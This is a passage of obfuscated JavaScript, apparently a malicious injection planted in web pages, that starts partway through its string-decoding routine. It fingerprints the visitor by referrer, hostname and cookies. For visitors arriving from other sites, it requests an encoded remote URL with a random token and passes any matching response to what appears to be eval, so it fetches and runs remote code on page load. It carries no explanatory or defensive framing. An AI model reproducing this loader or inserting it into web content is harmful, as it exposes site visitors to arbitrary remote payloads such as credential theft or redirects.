a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};